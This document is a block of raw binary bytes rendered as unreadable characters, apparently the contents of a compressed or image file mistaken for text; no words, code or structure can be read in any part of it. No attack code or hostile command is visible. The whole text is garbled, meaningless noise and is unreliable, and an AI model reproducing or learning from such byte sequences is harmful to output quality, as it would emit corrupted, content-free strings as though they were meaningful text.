�us�<�qgViu�W1�4�:Gź.�1 ���4��yřY�@Qz� ^s�  x��HP����ĕy.jJƗyp���_q}�Wp`�~���~�~`^�q;�5_5� :���0�<E�9E@M ��Ұ�'�±�*�.�x�T���`�Uab��>m
�@	� ���dHV�c�!h�)�+�*e��F�O uM%������������B ^ ���m��-�0rh��2� �������n��ajaci�� ��b��6��$d` ��1��@���3`�3V ��V	��8Cf�4g�!�k"��sp�����C��,?�p�a��qG�8E�NV�	,`~��@8շ�P�3U�0?���)�_5� ,�2=�v���;�	�A:���A*Dx5�Y3q�ɛy�UHb� T�-b,���z���j�4J蹞�	O\�y}�д{"a��U
:�fn^��7�^�� 4 ����0`^A��+M	0�Ue
8 �@�q�@�R�~`�>�b�R�����"��B���
T  8$*bhC%���z�Z�������/!S4EC*�A��`@�
+ƺ#����/�qx������;��A'ԡ�S6�h�ԯi���l�I&e[�ġ�-C�&�f�ߔ�۴M�KN�kN��	ȁ*]�sW����@���aZ{9�a�@j��!O[ � M���\@̀�iYʀ����t�H`R@NjZ� l�v)sVm�q��V�9W#Ļ��=�A�����!X�Y�ǙcSz�[ʁ��"Zw<{l�I����5��}I��/�	j!<��<|��6�*�����%z:� � : �A
�� �
�*�� �HpD�=-E��axA�y��q�@b�=K��N ��-�>��aNX �h�c�n#8≔�G�����%PT��8���[^4+�,A� 
��F�Ū�����m��W��1"$�}F\�a��6�g��k� l�adLc����Җ��	..��+���c��2;�N�F� 7��ӣ�g,� p@�Ԩ�ᵧ�ܜ�ȁՇ�� ��$�YC��p �i��?�@�B�t����<�a: ���q���	dv�;��{�|7s����;vN�┷�Q�gm�5�w�������c�H\`r�g��8�uH[�� 6l3����q8���&L�0j���ŋ3j�ȑc��*\yt�#$H�Ty��bvȓ���(�qqJ G�9�ȝ}� Y3�Ȯ#R��p�ќ9� ��a�Ü��
�a
DN�Ae��Mc��۴��b�X`엱$�|#��D3F8��`�o3��cd���X�`�����������k.؂������b>����ښosލ�v�`I ����$��%�o ���u�I�lذm�ƌ5rԈO>�Ps� �q��F��P1QO�-$xs���k�#�0��B/��
$8�
F8L7*�L8�3���Ї8�Q�.p�M� 9մ89��0͌ސ3�3��0FЬ�L5δ BW�dJ�4�I
�Kl��	L ��Zh�0���D",�ɂaZaEV������f o�'���C�p�'�v��Jv���5ڡ�&�袇f:紥ͤ�dgiv��Ӗ7�nЂ;q҉N�SNH P��*Fm0E���jЭҀC$�<�PCn��D<k��� �#�4qRJ*� �/ŤM4�Ё:}RK�XT�C�ET!s���kr��b���)G�r�?@��G(A�.�>��%4BE/̠�L8lM���F�ad�F_���  ��m�a�e�M��n�������vhm�}�	�`��.��p���f@o�Yh-'f�a�W����r3'G0�16�b6B���pz��F{�|��}��=�h�;�$��2�D�`��`�!�Vxw2N���Q��8��È$�xb���"�������
+tN9-l��dÍ3M��K�5\3L��� Ad��$z3��˜��i��&,?��'p�ɧ����@ <��������~�vƖ�Yc#���K@��ٱj�8p��0U96�*O�Jb� �h5+�dV�+���+�<�!8(/@�cy����0f�$%,y��`��$0L�9��N\�)G��X�9�)s`�u��A�X�vQ�]H!�`q�a �Mta �88�e����1��l��̱ 	��1G��0��Mc"C�� �2�A�fV���l�I�����_X����3t���6��nn�����cI#��Μ���9߈F0�C�S� �5q	���kh��0��| k��	샇X@��3��k�M@�[P����%Hp�$\�a!�9�DH�� 9E�r%�8,�1h��Z� ��M8�䚀���nq&rZ���0x��VP(���pA6�� 	��ĘԄ&+�Izm��.��i�Mp
��׽��	N2�2JP`Ll}0]�1��0�e����8rj�I�O���"�	7B��� �)P!P�U�eՂF�   Q1���H`
���b²^��E� 	f='T�J�U����٢	04q�s�;L���خ{�\r��&l���k?�Q��t��k@�2�af0�(&"Ђ���h�s�17�!�@5:ff3���x�c8r/�B!���6����p ��Kچ�@�$}����&�ir>�� �ĨA'@�����]�$�(�#�g(k�.ː˶I��X��� Sp~[��7��5-�'lH��f����3�
jN�A� �܈�r�&eC&2��LD�"�ap�0z�I�pHA0�,^c �xƀ�<1U�G.@��7Q��Ls������:��t���c ��:�S2��P�B���7��l`�;�@6"���R�p��\��O� �� S�?1���P}�@leլ$�4Hp@�`?�E|�~UĬ���~0���� 
Hh�TZ,q	��uW��5YM_��5M�b�C�r/���a(A.j`/��bm��b���%,Jd�z%b��x����d�/$�������s�L���ܠ��ҭd���h��io�B:ƨ�6��i��Yk�2���6���o��]�G9�Y�� �C���F����Mc��E���Ԁ
�9��3o\r��� !�@⛀��7;���Y_�D'j�s����tƆH�Ϯ�s 8����b���0�1���@1���L��ݛ�ыB��l�SH��Q�zO�H�0n0`����C�� �)m�VLe՜1Uy���q
L��c
h�ND��Z���Z@��8� ,��Op��,�b<Ha��X�5�4�g��������x����aZ֢�L𪁋 a]X�>�CF����v�9���W�!61�fl���w�}�@��0���� �����"p1Z ��F�d��Z��qG����2�a/�oG ơ"��� �-������[q��q��F�I��4��ϱ �@�S`+p�wP�U(�����j�Wq�`0P�Qm�� ��b Lus7�%�L��c
2`&8�C8�`��0�"�"n�O�u+����0"f�b��u�38b#N�k����v�ciW �p< %�t�dP ��Qv�dm�dR�Q�<&ee �e��'�C�	��x�S��(���S��Rg��S-�!-;A
Pz�*��@��;A+U%+�"�2M�' 
� |k`�P04Vv��s������
��r���(�(����r ����;��,���B�ב�g@ x0J� sp	R�����v/w0@@�����
G�RP<4	��5�P�E��Ѐ��װ��	����Z�n$�1��4�o�6o��G�a�eI��[ƀ]EX�o���� w��H��F�!�>(G)X]�]�t�I������.�8�0 r0�a�x @�	��a�B�J@	��� �0����P � uX`� �9�r`
v8�	�{I�MB	�NBb*���� �.�MW�����k�0�� 	\2t���w!��' &�&d=tP ~g=��&��&@e��=�狿�'� ���x��S�po�)�@�)ш5��)"�;�	�@�V@�g*[�z
$��{�'1���'��B ��|X7ఢ�Т.���P�s���� ��
���ˀ
�@E�7+
�% 	r�b5j��}v�*A/P�B0k����� ^]�J��GDJ�@Pf�!�p��	�P�RЦ���x@w�5�	��`�`( ����j� ްn����5�%hI����G�4,h�ϱ^�p� l��q����V	[?3]D�p/�Z�5�P�I��8X�0L�]0l� �Đ�PQQr�!�	s� T�a�]�%���!��_�p�q�L�I�|s<�C`�#��`N	� �t����u��8�g�Л.�m���!8p���!����d7y3	s�%@���X�v#!���ͳdz���dU��9eb�e��QV>�3>�P������2�f�!�"���?��f��S:�?��.�	���'b	n*	�"��BPp�0�0�@i��"���_�p r7Ƅ�iKL.�`7� �v��p��e�Np���7��.�`��9`�-s�Bt�B��B�CNd�2T�	C�w /�p~5D��]`��(p	�yp�@�)���� �@ �G n� ��j����Fp��s�"hG��[��g4��Un[�3c���aFρ\��Wك�ko����I��L�4��:���K �D�f,� �����G	J�D���b��;x3 �$`����L�w�Y!�	���{�(9#����B��h����y�]p�
����عʇ0	B8R(��) ׀����`�h��3��w&;=��ۣQT&xt�'�T�$�f���>�����T�U
�S��˸S>�	��?��)��?M�	�0��{|�{�	�@
�	�U��)�p���%���� �Զ ��,�e�E\T�����N �[^��Y��� D��� Ђ��B��B��}�.Ӷn �9���.CT.@�.�*D�?�
�0��.D0�@�	֧�`����"v1��\��n�o�{�]�����z4��I��$ ���ތ[�  Ӱ ��pʵ\t�3���y4G�j]ו]zQ��$�6�jf�s�C�+00�$R �4t�s$]`~����`�j%��Y' �%��.�!Me�7�: v�. E[[7"���R`}�@v���`�Ðl�!= w� �8����=$�QL|�)���8�e=[V'��]��bf�y��>ƀ?J��z
d?�p5U)�M'$��@�*yUU���������*�h*�p\"=,!y�j�`ws8׀���,�_�K7[4i<�+���p5�E%p�P�*���Y
���A!U�Q!ǠF�.`�@PPlz��R�?�Pm��a0�@	�(E���0�������:���u�Fc�$C��o�
��1��]�|�؋o��[���|�8�H�����Οq2�4�Z��#��Ep��|A���Jp����7��& ���L-8
���+��"��r�$�u�ɜ��!8rM.�[ �k7	��%`޽@4�0 p�v�ɐ`��7�dR�Jfw0�a��&&#ŞfMR&�R!�EP��\�(��nn�;�?��z8 +���U�l�yD[��(�0�P@и�����鏽�{�D��#M�wyCM�ڨ~7��-�����ހ �t��e@7ʀ�0�r�v -�+�P�k~s�PJ!
0����6Dr��ec� ����J��5p/�P@�������� �٨�ڠ��,q�m�u�̋�>���U]�Q��9� �0q�b���1��{����(h��|]�о~Y�h 	J�� ^�!�%` V���s�X�B`�:8�V��h�8 �z�ү@�!B���4���2:x���dG�UNc��mA!�0�0].!ʰ�<��g����(�6О'$e���&5>�p4�Yc��iƟ���1�;�" ��5���l�y�@��bL���0�����@���
��[���zZdZj��C�q7 �>!�ڨ�/��m�lXt�~�uc#����XZ������b.�wY�m.wP.da��� �n�F�rR@w����5N�`?��� ��;�>�t���-�'�G����M��I8���Z�mi� �\����ۂ�$3��E����
���_��@V$EcL���!M�Ys�?�9u������Ϟ�h*qlE/�+$]���ѧ��MEZ5�0�+�+Ӈ�rbL4q6��Y�㜭e�9'N�%S����G�F�zĚ���0P�5 �0dɼi�l��Ȇ��Q�J�
���|`sVXT`a��ΡX���zu �f1�u�@�P�bډތ�$^����ƒ�2ƌ���6���Bu"����5c��;��8.p�'N��NS���СܔbD��!�G�����`	���p�F�+�*�*�J�|�n��R���k�Q&�p>��p�yG���d����wAb$�@*� R� ��H(��� ��C�#
�� ֐C�]��c�;
9�]�c�&�l@K/w��1qs5��D	��-D� v� c�I	�$P¨��D*��Hr�$`�	)#�8�(��( gH� \�ȅO#�Bg�P!�_2&Or��� �C)��#^iQIOJi�h¨I�|�P"�i(h��֧��e�#��G����v���˪��U��2���ip�p�	��*K���q��¡��n*���������a`@�0���Ff��j�a�8��2&� �9�5+D���m`���r3�6(�6�dK$mN������(B��Ϋ΂�Z���r��g��	څ\ ��qB�M�)����o��o��@	�(g�k0����J
����B�(�ý=��n�Xc�:���a��+pzy��pb��C��� ��*���2��c'��c���1���M6�,$�)�����%��).i����-,X��t\tPC)�5�EGr�Q��F�C3��h �{P����7>�"�o�(�@X T��(�i��5��w��#FIRZ�au���Vx@�,c(�)nM��S`�r!%qJ)}�)��	oiK��/}٥_���ܮ"| �P`�a	 o��3`���(���h4�xf3&+�eJ�2ڜf,�"rsE��'�A5�1��g8�aJ��H�h��Z��j�l��(�y�Z0��`1��!��X�?�t�~
�\�R���k8+Z�0tH!�EE�:L\'�]HbHyL��.��E:�R�R�p���p�=N`��H�>R/;��$�]h�jp�,���x�����;4	j���)Ԁt����
���bS�'>%�d�V� ��g�B9SQԢ��Y$���E*��-��rH5��}�u��9PB�hpTY�3���Cyd#�����7�P��@`IMj�g�`��a�pe�)X�_~��)�h�oyK5x
���.l!�c�'�1�Rf8�Dn��]N`��U�c�)bfB#�͐Fd$�bl�J���&X��q��Q�9	]Qr ,Ǝ- �p���q�:k�^�ӄ&L:�A�"���A~�?G��٦���1H�ZyV.9��%�K��(&�P�C����c@CoU�[7@���c%8�x�C��
�#�^`(�a9���
���!N�P����7MI
]rS���jU��n�Xw��`�Z(_D��N�=�~�T���O�!#$���2���4|�m�D��R-@U)�E���Y�o"ڻF�q�]A�Q�
�@���T�#�	vA�:nu��L�rI4�'а^z����	Ӑ����
�*M)-V����@��P�S�"�d��.u��2���@h�P"h>f̜f5��k�:fΠ56�En��j�@��jg������b��5-h��6�����x6Z �*�n��&YɊ!�B�&PI��m�I�%M�I��8`��^�q<h�(\^BI�@fo J8�Qr���ȥ�*����r����{;���Ú��:��A(M�B	�5��J��VW�h� �x����h���<AR_{>�z�ڧ?-Ba s����g���T0�s #����Bf��9O���pGDҨ���8��H|r��R�$T^�
f��x@r����)�E��W2�2T�`R�CW�?�0	�('���T��?\# ��0��*T&c��rVCf���'Mk�8f�Ħ�i��lf�"�<q��`�f6:���pp>��΃',�����<>� $��@��Y��)�?����ێ2꽴t�#=��"�*�n�C�;Y�V^%�&!}Rp�(�?
R��Lf��I��ݗ�{�bv���U���{t*�@hR��%�k�.~�Ϣ�Uɼ���{�ӣҋ^�s�_Mq���� �(` �ZHC�P�`0L��j�����o�([Ѹ�긏H�۰H	�)H9$�g(��{�dp�n��*����	X��ɹ��9����0*"���!��!��:ѐ^��?8p���؁x�
x��:����*�r"��*�y��:��P;�[�@x3	� q�d�����3T<F��+��O� ��@41:Cf�+g�8C�#�@�4CL$����ˬHJ�Κ�!�p��Ts!�{�^�Jh�"�h�5Pt:�%'�w���%bӜ΁�e[6Ѐ� Y�)�&|�9��E7�9P��%�p�YpQP�i;Y(�p�F�Oy���bW!�����˷�	�p?���
��c� �8��h������ �0���Pq��(@��P�����@�<){`�s�d�a
�s���R�)�ax �`!��*-b��9h� %{)����s��*e��A@B%D9 �;��*��)\��C�ր�-l� P���H85�t��5\C2��X����Œ lh#�8�����,9��j�1 ��I7�JC�+M��D<BH�
À�L�"�D��$��g�.؄��Ot%��)ٛw���q��G .]�X��=H�<��v �9�Q�5�.e�l�&o�) F*Q*��'[�Q��>� Y��.0�F0R��l`m���Sz�1��_�|
�x?���hІ�s���3��L0�p� �8�i��H�k��0~��_��C�	P�����]�<��dІp�$��
"�H�h�	0��x�k���-�����9@-ax�n�$��c�w�W�f8�a�$��P"#
��2�� ��x��P�8;���/���������/�IC#m�8$	���C<# z���_����f�&�@2����,�c���5T��ѫ�IT�Ӄ�gX�5h���z�R!�L�(90\�_��ДEȃtH�Z|Y� PJ���% /*��Q�9��k�N�)�YhN� �qgІv�F��7�J?���}+�s�N���x\G��^�#@�S1�T�sX�lֆ���8��'��σd����|��J0�|�&S��3)_���u�Ĥ$��h� ������y 	��KR�!�#� �c@�^��#腺�*膹��|)�ZB��I����а����;�D�̀7�N� qȆrh��Q4��C�S��#��҆r8��H$h� o8���R�	,�p8�� �d��C���KE��D-���c��j9s�JTP�k ��
ϊHK�a�_;T�8�r8�G�b˜��Y$�%Ht@�fF���b�٬.�U��&�)�Q��y\�j���9��Ӕz�C_���ذ�#8 �g�?R!�m�+`PXi�8P��P�" KєN���w�0��Na�0�S�]�Wi��y����]h��P���
_@_S{=��i�� "I39�hTP�n�����X̠�P<�}���M�  �X�5:�q��-h��(�*��5�G`B&���I��(,��ٲ"�@">�"=� �O�r��!f�����h���@#�\�ГAx��Z/��h���L��"� 5��5�C�`��t�-üSW�
" <��@�Ԋ�S��?S�r� ��")�X�EJU\�E]�	Q�6 X�\T�.�&k(�&ʽ�#���g� (�x�vb�=��z#�����������j�RIV@I�{��tʁ��؂3胥��Q����w��o�^���������5�s��%^���MWs%��m�|�<ȇ8�|��Tk�݀�1PeP�� �^�X)X��g�߷`$���|�I� ���ŀPghhwؤ
V�90��`�A���$��ˀ �B��Q�H�%��P@�h����!&��v�v���ҫPS��KA�Z���@�op},2N(���Dl���sh���g�{�Ȗ25������	�ĬSKt�%�zD�1(�.� ���IM�=��} t ����3��h��;x�� ��\[�ա��Jl7�U���YNZ���d������@�q��c��b� ���D�`�u0��k�:���H>40�Hs�ǆ�OnX�[y(^�ep�_�_�X�]��n�������U��6�X�����������<�!�w0P'H�U��|�)x �`A������m�V2�:Y�?��)��c�D�(h���3ć3x���-�������*0k�)�M��@�/DRqN��r�+�sG�DK @��҆*�+4��7��#$�32Bm��#�T� 5b#˳�E�˿�$pI�-LIL����h����)�reo��7��A������J�c>~ s�s0����F����>'��Y��jY7Q�s_�`��OX�l� l����>���8�f��l?'mb-ր�RI���v�jȿO��(��t@��(8"XA�������0ᮔ�l�I)iif�en^xT���s�����^a�����Xhf��= ) ��Q�dx��rmH�PPT(W� ���o��D�O�o�RhU
�������o�>A0�ٛ��00C���`Cxh�G Ꮉ���Q�z���1��F �\؄n���c��]��p��Z,>RZ�4ꀴ�eK�#fP��D���K+���<�5[���:-��t����o����jLz���35��I8��S6<�6G���7��<�#���7i�#h�hU*i�K�%��k�f�\j�PNFw��"�L����N}�'��7�!�x�Mq�O�[�I1�7��ނRil�3 ��u8}�{��'���o�8d��#h�h�g�	9��Q����b�^^P^H�]��x��^)�f!濠��	��a 5�'��d��(릖9X�Z�v�r�$H4��5�	�����?��A�1�r��n d݆)K���H�=��p�!���Q���p��c+6���R��ɔ(O�`���8H��k�b�i���'P��i+�ۆ-�Z� �i!N�Q�e�*֬Z��j̘��U��M6�S��(]�6��?���k@�x�潻�࿀�&lAeה=X�G��az��k�n]�N�i�Y�	��<�Sʋ={4�I��:t��Q3g����v?#V���5�������Ó'Wr�НKϓ���F�h8s!nA�h� D0  f迲�z�����O?>0eV�}�߾= _�7M4p�BF�7���/� ��q�� ^,h��T�
��3$D@�r�Ly��_�13c02ƈ����=��J,�`0�!�2$���?��5!��JR�x�n�8�?��˒��`�e�0�	68� �8N)�bu�˘�5GdP8�0C�Nt`� �h`��e��E��.Lp)�L��?(38�(��0� sM2�0�B5�C�j�ChTG���Q��d�������RK9ȴ�8����8�ř7�iC�6DY+�8I-��SK�3�lu.�Z}Ō{���2�[b�ŖZ���5���^��ua�"��2�0��$üs�
i<�`}љL8ږ�;��Np���i�Ay��Bl�C�m���n=���r�s	���t��,��#�t����%r�ԗ��?xM6�.�@:NC�y�8�����}�͇�~����
�^�ܐ`�	:�9���M"���8� ����0Mft��K���&V��7���4�������$G<��G��z������%/O�������˄��채���>bpD`����Q����"V�10����13_�CN2�@��?��è���i'a��uL�f:S�L���Z3N<p�Bv�*��J�����rE����V&y`G�����%1��p��`+ Wh$�J�E1�@��o5\-��A�����\y[2�C�v%�DRܢ�!&ec�*��#0ʬ�`���q��� 3����-�/�@8�e��HFF`լe���l`����D@�m��#%X�Rȅ` ��!:BJP���R��0���a7�đl�G^π�36v��*h���dx�E�4���C"�-HA�X@W��y!��B"�x!߰�� �hh�B�V��i��s4�Q�"�]��z����%���v�$�n����Q���cRH��x�"�!�����MJ�C�|��ׂH�Do #%(�M������jLc� �n���Hf ������I�-��$&q�?L��(W8B%�P��� �	v��W!��� x+Ҫ�qH�8�+^y�X,H�L4�G��RX����(%,k�.��-��@l(W����dy[W��	z	�-EtG�&S���e��]S7��p\��H2&؉�}AL7�ҋg@C�50�R��<��e�x��^f�Ѭ6��M;ra=%��r�jp��9���LaI���P�3�a̭MS<�x�xγ�ͱ�*hK����.���l���3��7aF�,�pƂڰʉ �.�������L��*� af���LB{��������D�T��	tv��?`��t��w\�g��N�"�^�G	)(�/�pB\`b
s�
��zL�&PF��1rTC�H��T��Q)}�I{q��ԥx@K�0��`�p�MsjUM�_7`�P!��
�e��C��^Q�W(�e�A��!]PFX�
�"E���j�S,��8���.t��<D3P�W|٫-� lI�D����JD�bR�cC��_����$NLՀyF^��2�
l�kL����/����������*� Q M̆��}�B�a��h�Z�Q������!��l���p�x�+6c��l�@�u�o���?�,aIg|��]7�ach�´@,�  B��P6\�$|�	=o��K98c-�܋Brc�h�}��GK���s����p�ŔX`XL�hǒ���Û�����ʭ8
�#c����[�΁�^F�!o�K� ��!=T�Ԥ�A�?��T<�O��K���ܠ��)3|J�n|Y���C"��Y���� ������V9@J
`�
��#Q��A���X�(z�/�����p��*z�;�k{�a�C���+T�.}��q�2���F��	���Fe\����7��g#S��6����e��a6�������:䱋\t�	(`����3�����Q��N ��x?
�`�7`�6Dù��'��t��)��*�G+�[���w�-��� @5��`�D�8 ��X��uH��D6T�y9	Bӊh�1�H��\��\�D�ܕ�S�u��F��@+�������9�>��S�B�-�.@�_tC9x)8� 8�I4�@N�t�J���<@���2`���D
�L�}�1*�� �A<��3 ŕ�DQt�&T �� ^Dެ@%&PC$^���ĭ�Y�KP�i�V�E�A7��襕�������N�]V�P�ѐ.�U]�"�5�W��1'��,�Z��efTf(�I�5J�x��C��;��\\���e,
^�C7t�! �ɴ�i��̤�����݆9�*��/  �@A)d @��@d�A
$�0@C>$� 3��V���A�sIW���W$�uA ^�[,��,UCx�M��R:T	:����{��X�J��űdxQNJu�ٛ��`�|���~��ݕ��Ă?� ���n��`X�m�S�*�Eau�6��8��'���)�a��C�ك��aN�!9L�1�	*����a��y��<X�1$�b���!b���7�CQH@7�A���E�$�
�%^C �U"�	�`G�JE@���H�AV�"����E���,晠m�6���.�"/]����P����C���]�;�K�8c���%����5��;��E��4�]��-J�F7�� <�>���j�����#�Q�!@.�@���B��� �(�����B�>(d PA2hCr��& G~M؈����d|��y,�$ݰd��W�|�3d\|��'8��e6d�M���q9��l@�v�(H|u5��%��hB>%�<=aɔJe��*��3tS=A�n��V/t�x���C��X/`���*H����L ���$hϨ@L}���a;�
<,�1*<$&cb��Pe:C7HA� $>�$R"%�&�g�]�U"Ra� ��#\T=�jz���Ħ-�*�@�
��,8�,��t�"��"���3��H��I'�n��dH�:x�4pB���H���a�5�Q5Ve���A2LE�f�7^�ea'^L���!��j��}�̆<���ɑ=�H'���B'��d�B ����",�:� �P3�6h�s!`���t�{��2�h�N`w��w�s�(�W|����(pw��g䨍v;��8�@5l (��3`C���,	�����t����t7y��N-�>�.� �u6�%
l�X����\<ȁ�E���5|������A����d��=�d��0���&��܀H���e�$��QUDD*���
���CL�DhC�&��*H�im��!�����#�C[͢t�,��,[H�M�ȱ�b����P0C�� L���K90�uvZe�'�$V���זej���	\^�@�	��`0J�=��MA�f�j��9��ȑ��+�����<��n��/ȁ?�B0��F������F, �_�x,�FiCF*`G��x�����2�����${��ܨh��:ӿ-�xATC���z��n6� 6�(7dM54��@5d��-� �*)��H�4 ��_�;I�Ĭ@7��8�� P�5z#��S��l�CQ2����3|��(��I���	`�� ��1d@Fb�ݓAL��Ű$��!(.4�!4nQ1�V�!��⦙h�*5U�]��D�j���D ���~A�@'X9��+����ٯ�7ܔ0�.�"��n�K2����U2�6�� �9Hg��a<��A�a�ZOUgp��C9�@���dg!#��'�����klȣl��l�k=�����4��"@�B��������0�=�d,~U�?s,G}(�ȶ2�|�����w����s�������&��'��8�prq�Yf,�:C6lT�@�ׁ�h|eN�.-R��4@<1M״�ؓX�2l�8l���7��
�� >� �v�����di�N3t�ܞ�"�nH���f	��R��qJ���b� �#�fr����>BQYn�D�j��#��1��([�A.@��&k�",�+�;l�S�K���BE�l@����f��r��/��])g�{L��t� �� �a���L��f�mkC
I�|-j�aH��P�3��`I�	pB�������������t���B���(�
0������+���00�?w��?�s�yDpz�U��"C}�{��|[�J�Gt����PtDB5� (�@Y_�4��7 �R�K�6��
�4	���hym{�������M�xK��2��8���C�8�¥�,5mg7L����_��7�/<�fyW�;X��r��{�8(�@��7n���#��[W�f"AQMb�g�\��9^E���@'���K� !�v�� ��C��b�M6�"\llk��rY�2Y �W�@�7`�8|�!�r����9x�0��d�v���;ж��v
9AB5�����̪mJ!�;���s{3�Ll5:�9�8 l�@��V)(,x0�d�N�.�5�\�?s��Ǌҡ��}��B��z�d~�,�+�x���Y@� 6�@cO8C���/�C�T�TCHO���%��)i��`WhBV� 8��C����5(/����3�N�h�nT���4�D���xGr9�2�A�_qdż)��%���1��L����<�V�C�I�W? �M���g$Z�1 cy ?�f*n*/�2��
^��$�Y �uE@�\�"P�BB X,B�B'l�1J ��SH��W6pzï3�g;�+:,/��#�A�6PN'�jK k;Jd<ѧ{�����z�@2'���4��`� 0#4���;�A���j9�<��tˣ���~���,0�)��=��C2{<�s<'�+A>��0D:F`F60{���Jp��w~�w�H�r0��RtEtL��xވ �@8� ���gi5���5�5(�M��03�D�.",H�Y5 Ƃ3��!D��~��A�?�9v��+��"E�a�_�&M���U^c�P��^�|y���3ޑ+��s!b��$x{ �O���!�b�a[�*�6A�FS�9	�L��aݸn��Q
*��z�}���3a���z�g�l��%�q�J�T��J�xC��,9Վ�U4���Q���6=�Q���	Ɔ�/��,��� +�
؞m�Ú&Ĉiq�8�b,�z�rތ13���dmߞ��u���sx�<��յ��	E��K��읰aºu���p��ˑ�@	���&8(ǝk��/�zY��3���a:��^>��,�� ��y j�0�sЁ�]�!pd�f���Gj�1g�N`�b9�W2p22��J'��2J�Ef�Y���Ѧ�/��&�3��f�5�  ���_�AF;��9�\(�@�|�h�L3g���
*����ar�q�F�i��d��i��Θi��ƙi$�j�1� �iu��ru�W�~Ag����|9YdW�ǟx)��v	�)��gUB��J��a���ܞ���dZp�A�YJ�p�X�ܟ�ן^���B��Q�F�%�	��b�-}ᒇ'b��W/a�9��P�g
c� ƪ�챏Ѡ,1�(�̱�@~,4$H����"-��a�PX���o���laN~!�kA��`1$�o�a���ǘ��A5���3Ｎ�4�f��F�aB	�k�@p���e�w�q��7PP�p�� �w<l�C5�P���E
�Z��A^�`�<R�1Gstr��Y�Ej����}$RZBX��uvA �J���)K��Wd@ zA���	�Ug�\�L4�dSUU�Q�:��<�NT����A�,�zCӄޙo�!�G��(��ـUo��%�D%U��3TUg4hM�,�[E �� CxE��H"#��Hv��tp+�F�%-jU�ؖKl�B^��_�׹�QD��h�8�|Ȱ'%�DG����+k��.��i,-�@��:��#��-�K�&�w�	����T�1�I>Ƙɨ�c�I�\&G���5�!\�+���Ym��C���(80�8�8���9Ҷ�X�lb�y�s�d�gNi�7�a��@���v7���	�(�
D�UN���@2V�gxH_�ܗ�"7 ���_�X�`�}�CP���"s��E:r��DgUS�-�ѐ6��\����
��T%w�x��$�A�t�
�`���&4�IU�Rw괧:a���ħ*��Iz�c��" ���cpP�!l4e��H0*"p����Ao��)վ[M#W��D�s{ �X.*/���b��HU�/����C#�A;�8�I����9X��U��2n�}Y(-e�D����}*-S�"GP�A,:L_�*&1Pl`�pxcf∄T�l3HH�bݸ<��3r|�eR�GT�f�dm|SB�����>�N|"�V;mX�:���C�C[�h�;-[��v���UGq
8 �l��[2�w�2p
¥� ��w���YL�+���Z� �G,�Dy8��y�qSG��7���ԥNt�؈5J0�q���~7��e�L@ ��{�S� �3�y�~�	MՃ��h[��aR�q����Wb��3M�R��AQIq�Q����U#��� v|��O�  9�A��@�x�Eۇ�h@���xR��j�����|��|�&�`B��]\1W�Ŷv�A9�P�Si�Pj�ODB��p��\���FZЉp��OLZ����p�r�JT &�wP���	 8�1e%3l�>����:��Q��2�Vv��, ��3�Φ���,
��M8�E#D@l�l��U�lg���ֶ��8By�d{cU�Tm'@ 10���|��4	���hdwgL}��qYي~��h	a�'�4�@�a�F�85FG߀[�ռo5a��0x���u�� ���@ X�	S�y�J�?��ϩ{�[B�>�ԡ�2ԙ´�F�� "p�3"���qʣ��HKZ�����)2K�!�O΢,7��4�W<��C�z�$�Ie*	ЎeP&J���� �������`���q��tΝ*�扠�U�M�Pl�[:>O��z��$�ЅL�ӋI�b��o~�}�C�G�d��M�5;H�ݚ����L���)�@l@���K��e�[�Q��}B(3����d��m:�'�K7	ȹm�n�g	|�t1b�_��lE-���;j0�G�B��ڛ���(FD G5�M�{��d�8b����z��)�J!�@��ay2PQ�ǀ�Iz�$�bk�
<\Nm�| ࡪ�M�'y�Qn�}T�����棴�SBe+��J*�0�NE�V��N���(pn�ҁ!�C�v�<@`bh*� yA���DA
����b�db[4b[��X�lZ($ �'�a�B]\ ��`��B���`�+��8��`�b�6 �����&��@���6��>/�<�Hf=�Ԑ 4� 2aB��l��<�;���P���a�@��\+�(�:��<��j��ķ�Om���4&R$�	L �����o�`���6�	�`> _��C�1�޶�_V o �+�@ߠ)����HTǛ�)�\���q�њ�QH6�P�	:���I(x
����@ ����"�'���H��<e=T��d�j|@p���G��}"��$�p�P�=C���dǄ��,�'yO�	���t�%��!��.""B"x�$���\��` �,��B v���`A�ʩL������{�� +���@����1@��"�����	��"��b:�����r$R�Pa��H�1�@1��6�^�4s���4�1P5C�Z[S�hC�t�� p A�F���ژ����7��lҦ:D�j����$F�"!)�A�&���O:�p�@� ��r���V�B�B?�����!ܡ �O��k���G�iH�q �Q���q5� � !���$xt�J^6�$��.05p_0z�DzBP�Q�Ln�(�B�g¾��ڇ E�A��4�)��݊(C����z�L���ART� \�p�",�rj��j*r"ZL!�v�ZA
0@TA#V�$~��!����J�^H#��0`\��*a��!�!
N�	6a
� ��-�@�.�_��L�-1-O#�AI'-��P��> ^ ��27s1.�1453�S=�1\��R��c5{�`�5=+Uas��:��:�kp>j:����#ok�@i8}�:�� �ڼ9�A�t����
�b�h)�8`f�$g��Ϙ�O�&-�!�A> `�` @	 o��=�S?�_�i#��|G!��I�i����,�V#A4z��7�x�$M�M��P2yH�`p�J4�A�Oj���<E'}r_�!bȏ@���~���rn�bH�*s���p*�A[d"&�t#�e�L"�`B �d�%�rhgbZ� ��$���v����:>`P�Nm/u#�+T�n@P�,��_��l1�l#Q_&�&�栌8U4+�R=�c.S3E�BO4H�Tu�5[�q�<KP�:nգ��Xϡ�8�7c�è�s��X�9�iY����f�����:� 0�."Rrr�Ǽ�-�A�U\��,&� �
�a�QEl$HV'�u^D఩�����^�Sx�� в`�������"�L$t��$�$��8�|�a)4z^PQ&,It�\@� "!�vHA�Ԃ'��$�C��ލ��$��$@�z� Z�!*��t%gˆ �H*�2L$Z��,%Ԏ�~`��%�!��[�A	�`Z2�X� K�E����r-�a>ʠ���*�x֬�B��Pɡ��v�m�2�\(�n���� ��x�p13S7p�p��pSm2��1�e�U��Uc�6���g�:���ro�:5��8�s?W=��j��j��X�sL,RY���`�g:'Z�BL`��[�K��B�K\���,�s���@��m������G��=��^���٘��uJ��@G@�D����K؁0#��a0Ra���zx�z4�zb�zXP�hN%kN��7�%w�X��-؁�����a���F���@|N�|�ɪ��AWn6�wk��'�*�0�^����n5�V�ځ��$~ �Ȑ*�je�1@+��6aʀ�xl��P�`���_����O�41Q�����/��J@�^`��.�2�:��8p�z�7��H3�2(�n�U�X�ך6������@��r=
A�*�s��䤯��XMY36@Y-��U0�1�����@�4�8w/�ڂ?��? $@���K]��]�KH�qHzEGz��^��z5"J� T�c۶o�w� n �"�"1p0�AD'la��a=��O��P�c=4zFn��DDE�QX���A�`�"!6���'H*e����rz��%��,$���T�]z�Q���,�Ax����'�R/yb� yZ��@	�e�>`P������-/�ϢĀ�zP��`�nɅ����(����
